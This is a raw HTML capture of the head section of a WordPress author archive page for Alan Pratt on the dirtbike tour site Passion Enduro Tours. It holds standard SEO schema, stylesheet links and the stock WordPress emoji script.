

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://passionendurotours.com/author/admin-alan/
body_size: 14398
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_disabled html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch html_minimal_header html_minimal_header_shadow html_elegant-blog html_entry_id_1022 ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://passionendurotours.com/author/admin-alan/" />
	<link rel="next" href="https://passionendurotours.com/author/admin-alan/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/passionendurotours.com\/author\/admin-alan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/passionendurotours.com\/#listItem","position":1,"name":"Home","item":"https:\/\/passionendurotours.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/passionendurotours.com\/author\/admin-alan\/#listItem","name":"Alan Pratt"}},{"@type":"ListItem","@id":"https:\/\/passionendurotours.com\/author\/admin-alan\/#listItem","position":2,"name":"Alan Pratt","previousItem":{"@type":"ListItem","@id":"https:\/\/passionendurotours.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/passionendurotours.com\/#organization","name":"Passion Enduro Tours","description":"The ultimate dirtbike adventure","url":"https:\/\/passionendurotours.com\/"},{"@type":"Person","@id":"https:\/\/passionendurotours.com\/author\/admin-alan\/#author","url":"https:\/\/passionendurotours.com\/author\/admin-alan\/","name":"Alan Pratt","image":{"@type":"ImageObject","@id":"https:\/\/passionendurotours.com\/author\/admin-alan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7e7be3e18bfdaac2410c3294fdd02238?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alan Pratt"},"mainEntityOfPage":{"@id":"https:\/\/passionendurotours.com\/author\/admin-alan\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/passionendurotours.com\/author\/admin-alan\/#profilepage","url":"https:\/\/passionendurotours.com\/author\/admin-alan\/","name":"Alan Pratt - Passion Enduro Tours","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/passionendurotours.com\/#website"},"breadcrumb":{"@id":"https:\/\/passionendurotours.com\/author\/admin-alan\/#breadcrumblist"},"dateCreated":"2020-03-30T02:04:00+07:00","mainEntity":{"@id":"https:\/\/passionendurotours.com\/author\/admin-alan\/#author"}},{"@type":"WebSite","@id":"https:\/\/passionendurotours.com\/#website","url":"https:\/\/passionendurotours.com\/","name":"Passion Enduro Tours","description":"The ultimate dirtbike adventure","inLanguage":"en-US","publisher":{"@id":"https:\/\/passionendurotours.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alan Pratt - Passion Enduro Tours</title>
	<link rel="canonical" href="https://passionendurotours.com/author/admin-alan/" />
	<link rel="next" href="https://passionendurotours.com/author/admin-alan/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Alan Pratt, Author at Passion Enduro Tours" />
	<meta property="og:url" content="https://passionendurotours.com/author/admin-alan/" />
	<meta property="og:site_name" content="Passion Enduro Tours" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/7e7be3e18bfdaac2410c3294fdd02238?s=500&#038;d=mm&#038;r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://passionendurotours.com/#organization","name":"Passion Enduro Tours","url":"https://passionendurotours.com/","sameAs":["https://www.facebook.com/passionendurotours/"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://passionendurotours.com/#/schema/logo/image/","url":"https://passionendurotours.com/wp-content/uploads/2020/03/passion-200.png","contentUrl":"https://passionendurotours.com/wp-content/uploads/2020/03/passion-200.png","width":200,"height":146,"caption":"Passion Enduro Tours"},"image":{"@id":"https://passionendurotours.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://passionendurotours.com/#website","url":"https://passionendurotours.com/","name":"Passion Enduro Tours","description":"The ultimate dirtbike adventure","publisher":{"@id":"https://passionendurotours.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://passionendurotours.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://passionendurotours.com/author/admin-alan/#webpage","url":"https://passionendurotours.com/author/admin-alan/","name":"Alan Pratt, Author at Passion Enduro Tours","isPartOf":{"@id":"https://passionendurotours.com/#website"},"breadcrumb":{"@id":"https://passionendurotours.com/author/admin-alan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://passionendurotours.com/author/admin-alan/"]}]},{"@type":"BreadcrumbList","@id":"https://passionendurotours.com/author/admin-alan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://passionendurotours.com/welcome/"},{"@type":"ListItem","position":2,"name":"Archives for Alan Pratt"}]},{"@type":"Person","@id":"https://passionendurotours.com/#/schema/person/0724b37b12a7f6bc4bbc400529072503","name":"Alan Pratt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://passionendurotours.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e7be3e18bfdaac2410c3294fdd02238?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e7be3e18bfdaac2410c3294fdd02238?s=96&d=mm&r=g","caption":"Alan Pratt"},"sameAs":["https://passionendurotours.com/"],"mainEntityOfPage":{"@id":"https://passionendurotours.com/author/admin-alan/#webpage"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Passion Enduro Tours &raquo; Feed" href="https://passionendurotours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Passion Enduro Tours &raquo; Posts by Alan Pratt Feed" href="https://passionendurotours.com/author/admin-alan/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600%7CRoboto:100,400,700' type='text/css' media='all'/> 
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/passionendurotours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://passionendurotours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://passionendurotours.com/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://passionendurotours.com/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://passionendurotours.com/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://passionendurotours.com/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://passionendurotours.com/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://passionendurotours.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://passionendurotours.com/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://passionendurotours.com/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://passionendurotours.com/wp-content/uploads/dynamic_avia/enfold.css?ver=5e844fa50d191' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://passionendurotours.com/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="https://passionendurotours.com/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script type="text/javascript" src="https://passionendurotours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://passionendurotours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://passionendurotours.com/wp-content/themes/enfold/js/avia-compat.js?ver=2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://passionendurotours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://passionendurotours.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://passionendurotours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Passion Enduro Tours RSS2 Feed" href="https://passionendurotours.com/feed/" />
<link rel="pingback" href="https://passionendurotours.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu ul:first-child > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:70px; line-height: 70px; }
 .html_top_nav_header .av-logo-container{ height:70px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:70px; } 
</style>
<!--[if lt IE 9]><script src="https://passionendurotours.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://passionendurotours.com/wp-content/uploads/2020/04/triumph-tours-thailand-180x180.png" type="image/png">


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 3.8.4
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.4
ML:768-PU:14-PLA:16
WP:6.7.4
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://passionendurotours.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://passionendurotours.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://passionendurotours.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://passionendurotours.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://passionendurotours.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>
</head>




<body id="top" class="archive author author-admin-alan author-2 stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
